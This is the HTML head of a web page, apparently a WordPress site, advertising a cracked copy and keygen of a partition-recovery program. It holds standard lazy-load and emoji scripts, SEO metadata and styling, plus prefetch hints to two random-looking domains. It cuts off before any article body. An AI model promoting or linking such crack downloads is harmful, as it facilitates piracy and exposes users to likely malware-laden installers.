

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keydux.com/active-partition-recovery-crack/
body_size: 26681
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Key Dux" />
        <meta itemprop="url" content="https://keydux.com" />

                                                <meta itemprop="creator accountablePerson" content="Dux Key" />
                    	<link rel="pingback" href="https://keydux.com/xmlrpc.php" />
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Active Partition Recovery Crack 18.0.2 + Keygen Full Software Free Download</title>
	<meta name="description" content="Active Partition Recovery Crack is a graphics and all the type of lost and formatted data recovery program who allows you to recover your all the type of lost data in original format without losing any file and also the format of your files &amp; also allows you to recover your entire folder &amp; also one single file easily." />
	<link rel="canonical" href="https://keydux.com/active-partition-recovery-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Active Partition Recovery Crack 18.0.2 + Keygen Full Software Free Download" />
	<meta property="og:description" content="Active Partition Recovery Crack is a graphics and all the type of lost and formatted data recovery program who allows you to recover your all the type of lost data in original format without losing any file and also the format of your files &amp; also allows you to recover your entire folder &amp; also one single file easily." />
	<meta property="og:url" content="https://keydux.com/active-partition-recovery-crack/" />
	<meta property="og:site_name" content="Key Dux" />
	<meta property="article:published_time" content="2019-01-12T10:07:55+00:00" />
	<meta property="article:modified_time" content="2019-01-12T10:09:53+00:00" />
	<meta property="og:image" content="https://i0.wp.com/keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack.jpg?fit=310%2C350&ssl=1" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dux Key" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dux Key" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://keydux.com/active-partition-recovery-crack/","url":"https://keydux.com/active-partition-recovery-crack/","name":"Active Partition Recovery Crack 18.0.2 + Keygen Full Software Free Download","isPartOf":{"@id":"https://keydux.com/#website"},"primaryImageOfPage":{"@id":"https://keydux.com/active-partition-recovery-crack/#primaryimage"},"image":{"@id":"https://keydux.com/active-partition-recovery-crack/#primaryimage"},"thumbnailUrl":"https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack.jpg","datePublished":"2019-01-12T10:07:55+00:00","dateModified":"2019-01-12T10:09:53+00:00","author":{"@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341"},"description":"Active Partition Recovery Crack is a graphics and all the type of lost and formatted data recovery program who allows you to recover your all the type of lost data in original format without losing any file and also the format of your files & also allows you to recover your entire folder & also one single file easily.","breadcrumb":{"@id":"https://keydux.com/active-partition-recovery-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://keydux.com/active-partition-recovery-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/active-partition-recovery-crack/#primaryimage","url":"https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack.jpg","contentUrl":"https://keydux.com/wp-content/uploads/2018/03/Active-Partition-Recovery-Crack.jpg","width":310,"height":350,"caption":"Active Partition Recovery Crack"},{"@type":"BreadcrumbList","@id":"https://keydux.com/active-partition-recovery-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://keydux.com/"},{"@type":"ListItem","position":2,"name":"Active Partition Recovery Crack 18.0.2"}]},{"@type":"WebSite","@id":"https://keydux.com/#website","url":"https://keydux.com/","name":"Key Dux","description":"Download Your Needy Softwares Free","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://keydux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341","name":"Dux Key","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","caption":"Dux Key"},"description":"I love to design and write content for my lovely educated users.","url":"https://keydux.com/author/musadiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//sdfaklfsdklffjsdfj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Feed" href="https://keydux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Comments Feed" href="https://keydux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Active Partition Recovery Crack 18.0.2 Comments Feed" href="https://keydux.com/active-partition-recovery-crack/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keydux.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keydux.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-secrets-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/theme.secrets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='best-stylesheet-css' href='https://keydux.com/wp-content/themes/mts_best/style.css' type='text/css' media='all' />
<style id='best-stylesheet-inline-css' type='text/css'>

        body {background-color:#ffffff;background-repeat:repeat;background-attachment:fixed;background-position:left top;}
        .main-header {background-color:#ffffff;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer-carousel-wrap {background-color:#3498db; }
        footer {background-color:#eeeeee;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer > .copyrights {background-color:#FFFFFF;}
